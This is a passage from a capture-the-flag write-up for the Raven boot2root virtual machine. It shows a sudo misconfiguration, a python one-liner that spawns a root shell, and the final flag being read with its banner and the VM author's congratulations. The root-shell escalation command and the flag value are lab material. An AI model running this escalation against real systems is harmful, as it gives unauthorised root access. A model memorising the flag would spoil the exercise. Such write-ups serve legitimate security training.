 (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# find flag4.txt
find: `flag4.txt': No such file or directory
root@target1:/home/steven# cd /
root@target1:/# find / -iname flag4.txt
/root/flag4.txt
root@target1:/# cat /root/flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:/#